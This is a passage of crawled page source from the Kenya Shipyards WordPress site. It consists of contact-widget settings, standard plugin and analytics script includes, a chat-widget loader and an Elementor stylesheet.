var chaty_settings = {"ajax_url":"https://kenyashipyards.co.ke/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"0f77ff0122","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_icon_color":"#ffffff","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"890997500a","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Email","value":"customercare@kenyashipyards.co.ke","hover_text":"Email","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"/\u003E\u003Cpath d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"/\u003E\u003Cpath d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"/\u003E\u003Cpath d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"/\u003E\u003Cpath d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:customercare@kenyashipyards.co.ke","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"890997500a","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"254704908056","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E\r\n\u003Cp\u003E&nbsp;\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=254704908056","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"890997500a","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
</script>
<script defer src="https://kenyashipyards.co.ke/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.01688557439" id="chaty-front-end-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2025121501" id="loftloader-lite-front-main-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=0x4AAAAAAB_a86oUgXXTwXQw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://kenyashipyards.co.ke/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "0x4AAAAAAB_a86oUgXXTwXQw",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script src="https://kenyashipyards.co.ke/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.1" id="prime-slider-site-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kenyashipyards.co.ke\/wp-admin\/admin-ajax.php","nonce":"207ba5c06e","urls":{"assets":"https:\/\/kenyashipyards.co.ke\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kenyashipyards.co.ke\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kenyashipyards.co.ke\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://kenyashipyards.co.ke/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kenyashipyards.co.ke/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kenyashipyards.co.ke/wp-includes/js/wp-emoji-loader.min.js
</script>


 <div id="formillachat" style="z-index:100 "></div><div id="formillawindowholder"><span style="display:none"></span></div><script type="text/javascript">      (function () {       var head = document.getElementsByTagName("head").item(0);       var script = document.createElement('script');       var src = (document.location.protocol == "https:" ? 'https://www.formilla.com/scripts/feedback.js' : 'http://www.formilla.com/scripts/feedback.js');      script.setAttribute("type", "text/javascript"); script.setAttribute("src", src); script.setAttribute("async", true);       var complete = false;       script.onload = script.onreadystatechange = function () {         if (!complete && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) {           complete = true;           Formilla.guid = 'csba3670-8136-4ed6-92c4-6e09ea381fa8';          Formilla.loadFormillaChatButton();             }      };       head.appendChild(script);   })();  </script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a9714176188a40c38a1766f0406b50e6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kenyashipyards.co.ke/wp-content/uploads/elementor/css/post-2922.css?ver=1766466714
body_size: 702
content:
.elementor-2922 .elementor-element.elementor-element-3e677399:not(.elementor-motion-effects-element-type-background), .elementor-2922 .elementor-element.elementor-element-3e677399 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C4C4C;background-image:url("https://kenyashipyards.co.ke/wp-content/uploads/2023/04/MV-Pate-scaled.jpeg");}.elementor-2922 .elementor-element.elementor-element-3e677399 > .elementor-background-overlay{background-color:#000F35E6;opacity:0.76;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2922 .elementor-element.elementor-element-3e677399{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-52px;margin-bottom:0px;padding:75px 0px 75px 0px;}.elementor-2922 .elementor-element.elementor-element-6f664091{width:initial;max-width:initial;}.elementor-2922 .elementor-element.elementor-element-6f664091 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-2922 .elementor-element.elementor-element-6f664091 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:45px;font-weight:900;line-height:55px;color:#FFFFFF;}.elementor-2922 .elementor-element.elementor-element-4dddee43 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:30px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#F3B007;}.elementor-2922 .elementor-element.elementor-element-4dddee43{font-family:"Rubik", Sans-serif;font-size:15px;line-height:28px;color:#F6F6F6;}.elementor-2922 .elementor-element.elementor-element-7a538e65{padding:75px 0px 75px 0px;}.elementor-2922 .elementor-element.elementor-element-645a560f{width:100%;max-width:100%;}.elementor-2922 .elementor-element.elementor-element-645a560f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2922 .elementor-element.elementor-element-645a560f .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:30px;font-weight:900;line-height:35px;color:#4C4C4C;}.elementor-2922 .elementor-element.elementor-element-6533c363 .elementor-tab-title{border-width:1px;padding:20px 20px 20px 2px;}.elementor-2922 .elementor-element.elementor-element-6533c363 .elementor-tab-content{border-width:1px;color:#696969;font-family:"Rubik", Sans-serif;font-size:15px;line-height:28px;padding:0px 0px 10px 0px;}.elementor-2922 .elementor-element.elementor-element-6533c363 .elementor-toggle-item:not(:last-child){margin-block-end:0px;}.elementor-2922 .elementor-element.elementor-element-6533c363 .elementor-toggle-title{font-family:"Rajdhani", Sans-serif;font-size:15px;letter-spacing:0.3px;}.elementor-2922 .elementor-element.elementor-element-6533c363 .elementor-tab-title .elementor-toggle-icon i:before{color:#F3B007;}.elementor-2922 .elementor-element.elementor-element-6533c363 .elementor-tab-title .elementor-toggle-icon svg{fill:#F3B007;}.elementor-2922 .elementor-element.elementor-element-6533c363 .elementor-tab-title.elementor-active .elementor-toggle-icon i:before{color:#F3B007;}.elementor-2922 .elementor-element.elementor-element-6533c363 .elementor-tab-title.elementor-active .elementor-toggle-icon svg{fill:#F3B007;}.elementor-2922 .elementor-element.elementor-element-6533c363 .elementor-toggle-icon{margin-inline-end:15px;}.elementor-2922 .elementor-element.elementor-element-7cdad696 .elementor-tab-title{border-width:1px;padding:20px 20px 20px 2px;}.elementor-2922 .elementor-element.elementor-element-7cdad696 .elementor-tab-content{border-width:1px;color:#696969;font-family:"Rubik", Sans-serif;font-size:15px;line-height:28px;padding:0px 0px 10px 0px;}.elementor-2922 .elementor-element.elementor-element-7cdad696 .elementor-toggle-item:not(:last-child){margin-block-end:0px;}.elementor-2922 .elementor-element.elementor-element-7cdad696 .elementor-toggle-title{font-family:"Rajdhani", Sans-serif;font-size:15px;letter-spacing:0.3px;}.elementor-2922 .elementor-element.elementor-element-7cdad696 .elementor-tab-title .elementor-toggle-icon i:before{color:#F3B007;}.elementor-2922 .elementor-element.elementor-element-7cdad696 .elementor-tab-title .elementor-toggle-icon svg{fill:#F3B007;}.elementor-2922 .elementor-element.elementor-element-7cdad696 .elementor-tab-title.elementor-active .elementor-toggle-icon i:before{color:#F3B007;}.elementor-2922 .elementor-element.elementor-element-7cdad696 .elementor-tab-title.elementor-active .elementor-toggle-icon svg{fill:#F3B007;}.elementor-2922 .elementor-element.elementor-element-7cdad696 .elementor-toggle-icon{margin-inline-end:15px;}.elementor-2922 .elementor-element.elementor-element-66b7da69 .elementor-tab-title{border-width:1px;padding:20px 20px 20px 2px;}.elementor-2922 .elementor-element.elementor-element-66b7da69 .elementor-tab-content{border-width:1px;color:#696969;font-family:"Rubik", Sans-serif;font-size:15px;line-height:28px;padding:0px 0px 10px 0px;}.elementor-2922 .elementor-element.elementor-element-66b7da69 .elementor-toggle-item:not(:last-child){margin-block-end:0px;}.elementor-2922 .elementor-element.elementor-element-66b7da69 .elementor-toggle-title{font-family:"Rajdhani", Sans-serif;font-size:15px;letter-spacing:0.3px;}.elementor-2922 .elementor-element.elementor-element-66b7da69 .elementor-tab-title .elementor-toggle-icon i:before{color:#F3B007;}.elementor-2922 .elementor-element.elementor-element-66b7da69 .elementor-tab-title .elementor-toggle-icon svg{fill:#F3B007;}.elementor-2922 .elementor-element.elementor-element-66b7da69 .elementor-tab-title.elementor-active .elementor-toggle-icon i:before{color:#F3B007;}.elementor-2922 .elementor-element.elementor-element-66b7da69 .elementor-tab-title.elementor-active .elementor-toggle-icon svg{fill:#F3B007;}.elementor-2922 .elementor-element.elementor-element-66b7da69 .elementor-toggle-icon{margin-inline-end:15px;}.elementor-2922 .elementor-element.elementor-element-1603e221:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2922 .elementor-element.elementor-element-1603e221 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C4C4C;}.elementor-2922 .elementor-element.elementor-element-1603e221 > .elementor-element-populated, .elementor-2922 .elementor-element.elementor-element-1603e221 > .elementor-element-populated > .elementor-background-overlay, .elementor-2922 .elementor-element.elementor-element-1603e221 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-2922 .elementor-element.elementor-element-1603e221 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-2922 .elementor-element.elementor-element-1603e221 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2922 .elementor-element.elementor-element-1603e221 .elementor-element-populated .elementor-heading-title{color:#4C4C4C;}.elementor-2922 .elementor-element.elementor-element-293fc556{width:100%;max-width:100%;}.elementor-2922 .elementor-element.elementor-element-293fc556 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2922 .elementor-element.elementor-element-293fc556 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:21px;font-weight:900;line-height:25px;color:#F3B007;}.elementor-2922 .elementor-element.elementor-element-660c1a01{font-family:"Rubik", Sans-serif;font-size:15px;line-height:28px;color:#F6F6F6;}.elementor-2922 .elementor-element.elementor-element-18eee152 .elementor-button{background-color:rgba(2, 1, 1, 0);font-family:"Rajdhani", Sans-serif;font-size:15px;font-weight:600;line-height:28px;fill:#F3B007;color:#F3B007;border-style:solid;border-width:0px 0px 0px 1px;border-color:#F3B007;}.elementor-2922 .elementor-element.elementor-element-18eee152 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2922 .elementor-element.elementor-element-18eee152 .elementor-button .elementor-button-content-wrapper{gap:16px;}.elementor-2922 .elementor-element.elementor-element-18eee152 .elementor-button:hover, .elementor-2922 .elementor-element.elementor-element-18eee152 .elementor-button:focus{color:#F3B007;}.elementor-2922 .elementor-element.elementor-element-18eee152 .elementor-button:hover svg, .elementor-2922 .elementor-element.elementor-element-18eee152 .elementor-button:focus svg{fill:#F3B007;}.elementor-2922 .elementor-element.elementor-element-4ffb3bb{--divider-border-style:solid;--divider-color:#D2D2D2;--divider-border-width:1px;}.elementor-2922 .elementor-element.elementor-element-4ffb3bb .elementor-divider-separator{width:100%;}.elementor-2922 .elementor-element.elementor-element-4ffb3bb .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2922 .elementor-element.elementor-element-7b5c5f39{width:100%;max-width:100%;}.elementor-2922 .elementor-element.elementor-element-7b5c5f39 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2922 .elementor-element.elementor-element-7b5c5f39 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:21px;font-weight:900;line-height:25px;color:#FFFFFF;}.elementor-2922 .elementor-element.elementor-element-173ad6fb{width:auto;max-width:auto;}.elementor-2922 .elementor-element.elementor-element-173ad6fb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2922 .elementor-element.elementor-element-173ad6fb .elementor-counter-number-wrapper{color:#F3B007;font-family:"Rajdhani", Sans-serif;font-size:25px;font-weight:700;line-height:0.7em;}.elementor-2922 .elementor-element.elementor-element-2e9c8e1e{width:auto;max-width:auto;}.elementor-2922 .elementor-element.elementor-element-2e9c8e1e > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-2922 .elementor-element.elementor-element-2e9c8e1e .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;line-height:25px;color:#F6F6F6;}.elementor-2922 .elementor-element.elementor-element-5c83868b{--divider-border-style:solid;--divider-color:#4C4C4C;--divider-border-width:1px;}.elementor-2922 .elementor-element.elementor-element-5c83868b > .elementor-widget-container{margin:0px 0px -11px 0px;}.elementor-2922 .elementor-element.elementor-element-5c83868b .elementor-divider-separator{width:100%;}.elementor-2922 .elementor-element.elementor-element-5c83868b .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-2922 .elementor-element.elementor-element-691c54cc{width:auto;max-width:auto;}.elementor-2922 .elementor-element.elementor-element-691c54cc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2922 .elementor-element.elementor-element-691c54cc .elementor-counter-number-wrapper{color:#F3B007;font-family:"Rajdhani", Sans-serif;font-size:25px;font-weight:700;line-height:0.7em;}.elementor-2922 .elementor-element.elementor-element-761e44be{width:auto;max-width:auto;}.elementor-2922 .elementor-element.elementor-element-761e44be > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-2922 .elementor-element.elementor-element-761e44be .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;line-height:25px;color:#F6F6F6;}.elementor-2922 .elementor-element.elementor-element-407749b5{--divider-border-style:solid;--divider-color:#4C4C4C;--divider-border-width:1px;}.elementor-2922 .elementor-element.elementor-element-407749b5 > .elementor-widget-container{margin:0px 0px -11px 0px;}.elementor-2922 .elementor-element.elementor-element-407749b5 .elementor-divider-separator{width:100%;}.elementor-2922 .elementor-element.elementor-element-407749b5 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-2922 .elementor-element.elementor-element-1dc5634b{width:auto;max-width:auto;}.elementor-2922 .elementor-element.elementor-element-1dc5634b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2922 .elementor-element.elementor-element-1dc5634b .elementor-counter-number-wrapper{color:#F3B007;font-family:"Rajdhani", Sans-serif;font-size:25px;font-weight:700;line-height:0.7em;}.elementor-2922 .elementor-element.elementor-element-60d230d0{width:auto;max-width:auto;}.elementor-2922 .elementor-element.elementor-element-60d230d0 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-2922 .elementor-element.elementor-element-60d230d0 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;line-height:25px;color:#F6F6F6;}.elementor-2922 .elementor-element.elementor-element-17f6ea41{--divider-border-style:solid;--divider-color:#D2D2D2;--divider-border-width:1px;}.elementor-2922 .elementor-element.elementor-element-17f6ea41 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-2922 .elementor-element.elementor-element-17f6ea41 .elementor-divider-separator{width:100%;}.elementor-2922 .elementor-element.elementor-element-17f6ea41 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2922 .elementor-element.elementor-element-31834a39{width:100%;max-width:100%;}.elementor-2922 .elementor-element.elementor-element-31834a39 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2922 .elementor-element.elementor-element-31834a39 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:21px;font-weight:900;line-height:25px;color:#FFFFFF;}.elementor-2922 .elementor-element.elementor-element-321946f9{font-family:"Rubik", Sans-serif;font-size:15px;line-height:28px;color:#F6F6F6;}@media(max-width:1024px){.elementor-2922 .elementor-element.elementor-element-173ad6fb{width:auto;max-width:auto;}.elementor-2922 .elementor-element.elementor-element-173ad6fb > 